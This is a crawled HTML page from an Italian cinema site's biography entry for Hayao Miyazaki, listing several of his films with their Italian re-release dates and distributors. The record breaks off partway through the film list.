

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/biografie/hayao-miyazaki
body_size: 59086
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/biografie/hayao-miyazaki" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/66912" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/biografie/hayao-miyazaki" />
<meta property="og:title" content="Hayao Miyazaki" />
<meta property="og:updated_time" content="2024-02-16T14:09:45+01:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2017-01-24T18:09:02+01:00" />
<meta property="article:modified_time" content="2024-02-16T14:09:45+01:00" />
  <title>Hayao Miyazaki | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"99vUuq-nh00ALFkvKRqxT8K56Zl42o5MFwSkK5hmnzI","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-66912 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-jeZ8OtWz6N4tgcDV7xnGt0B7LettJSjTepA6cG953ic" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Hayao Miyazaki</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-66912"
         class="node node-biography node-full clearfix" about="/biografie/hayao-miyazaki" typeof="sioc:Item foaf:Document">

  
          <div class="movie-list">
        <article id="node-12239495"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/lupin-iii-il-castello-di-cagliostro-restaurato-4k" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_lupin-1000.jpg?itok=pz7QBxV9" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/lupin-iii-il-castello-di-cagliostro-restaurato-4k/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/lupin-iii-il-castello-di-cagliostro-restaurato-4k" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/lupin-iii-il-castello-di-cagliostro-restaurato-4k"><strong>Lupin III - Il castello di Cagliostro (restaurato in 4K)</strong></a>
      </h2>
      <span property="dc:title" content="Lupin III - Il castello di Cagliostro (restaurato in 4K)" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2024" class="info-link year_link">2024</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/nexo-digital-srl" class="info-link distributor_link">Nexo Digital S.r.l.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-03-04T00:00:00+01:00">4 Marzo 2024</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-11871554"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-ragazzo-e-lairone" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_airone-1000.jpg?itok=76l5h4rm" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/il-ragazzo-e-lairone/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/il-ragazzo-e-lairone" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-ragazzo-e-lairone"><strong>Il ragazzo e l&#039;airone</strong></a>
      </h2>
      <span property="dc:title" content="Il ragazzo e l&#039;airone" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Kimitachi Wa Do Ikiruka (Ja), The Boy and the Heron (En)</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2023" class="info-link year_link">2023</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-01-01T00:00:00+01:00">1 Gennaio 2024</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-805101"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/si-alza-il-vento" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_the-wind-rises-1000_0.jpg?itok=EZkuT1gB" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/si-alza-il-vento" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/si-alza-il-vento"><strong>Si alza il vento</strong></a>
      </h2>
      <span property="dc:title" content="Si alza il vento" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Kaze Tachinu</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/iza-ikimeyamo" class="red"><strong>Iza Ikimeyamo</strong></a>, <a href="/biografie/paul-valery" class="red"><strong>Paul Valery</strong></a>... <a href="/film/si-alza-il-vento/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-08-24T00:00:00+02:00">24 Agosto 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-71938"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-mio-vicino-totoro" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_il_mio_vicino_totoro-1000.jpg?itok=kWdBUGPy" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/il-mio-vicino-totoro/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/il-mio-vicino-totoro" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-mio-vicino-totoro"><strong>Il Mio vicino Totoro</strong></a>
      </h2>
      <span property="dc:title" content="Il Mio vicino Totoro" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Tonarino Totoro</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2009" class="info-link year_link">2009</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-08-10T00:00:00+02:00">10 Agosto 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-11385909"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-castello-nel-cielo-riedizione" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/poster_placeholder_3.jpg?itok=PZt5DoXj" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/il-castello-nel-cielo-riedizione/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/il-castello-nel-cielo-riedizione" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-castello-nel-cielo-riedizione"><strong>Il castello nel cielo (riedizione)</strong></a>
      </h2>
      <span property="dc:title" content="Il castello nel cielo (riedizione)" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Tenku no shiro Rapyuta</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2023" class="info-link year_link">2023</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-07-27T00:00:00+02:00">27 Luglio 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673019"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/il-castello-nel-cielo" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_il_castello_nel_cielo-1000.jpg?itok=tTcOU_wk" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/il-castello-nel-cielo/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/il-castello-nel-cielo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/il-castello-nel-cielo"><strong>Il castello nel cielo</strong></a>
      </h2>
      <span property="dc:title" content="Il castello nel cielo" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/hayao-miyazaki" class="info-link director_link active">Hayao Miyazaki</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Tenku no shiro Laputa</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/giappone" class="info-link nation_link">Giappone</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-07-27T00:00:00+02:00">27 Luglio 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673188"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/kiki-consegne-domicilio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_kikiconsegneadomicilio-1000.jpg?itok=fm_p963S" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/kiki-consegne-domicilio/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/kiki-consegne-domicilio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/kiki-consegne-domicilio"><strong>Kiki - Consegne a domicilio</strong></a>
      </h2>
      <span property="dc:title" content="Kiki - Consegne a domicilio" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
